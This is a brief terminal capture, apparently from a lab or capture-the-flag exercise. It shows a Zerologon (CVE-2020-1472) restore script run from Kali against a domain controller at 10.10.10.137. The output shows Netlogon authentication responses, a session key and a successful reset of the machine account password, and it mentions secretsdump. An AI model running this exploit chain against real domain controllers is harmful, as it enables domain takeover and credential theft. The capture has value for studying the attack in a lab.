 ┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─# python3 reinstall_original_pw.py ad 10.10.10.137 916cdc266fdc326abcd7763bf37d6776bdcbf76302afffc95a83ab3415b3651d18b68fd2e7b65553f667041d9b38c1d267889b176b735ef21d5a054891ad60004b8f61986a135dcb1e996f4a2f346ec733a29fc47fcd2
93edd1a937b10852aa92c0c7bcd70e470fac6ccb321dff73b56bebbb43238bde237fb7943536d0aeecb0cf0d9977cc57f7d8feea571bebc83868afb79f5f458fe63fb793a0b038d6e308ff99504ef1c4f56e4afd7dd6850f32a5b8786b39fbfc7dc04b046353255fa32fd43bf85a399798
d32da8baf4604833c8754dfb3f7249a2863060087f0422a18bd015804dad36b8ef972e8a8e7f7397e
Performing authentication attempts...
=======================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xafb\xbaF]\x9c\xa5\xf8'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xaf\x01~\x1d\x1dj\xdd\x10'
session key b'W\x83\x9d1\xdb\xa4\x8bJ\x17\x84\x0c<\xcf\xb60\x1a'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01h\x9b3\x9d{\x8a('
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(root㉿kali)-[~/Desktop/CVE-2020-1472]
└─#